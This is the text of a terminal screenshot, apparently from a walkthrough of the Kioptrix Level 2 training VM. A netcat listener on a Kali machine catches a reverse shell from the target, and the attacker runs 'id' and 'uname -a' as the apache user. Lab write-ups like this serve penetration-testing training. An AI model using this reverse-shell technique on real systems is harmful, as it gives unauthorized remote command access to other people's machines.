 File Edit View Search Terminal Help
root@kali:~# nc -lvp 9292
listening on [any] 9292 ...
172.16.158.129: inverse host lookup failed: Host name lookup failure
connect to [172.16.158.128] from (UNKNOWN) [172.16.158.129] 32777
id
uid=48(apache) gid=48(apache) groups=48(apache)
uname -a
Linux kioptrix.level2 2.6.9-55.EL #1 Wed May 2 13:52:16 EDT 2007 i686 i686 i386
GNU/Linux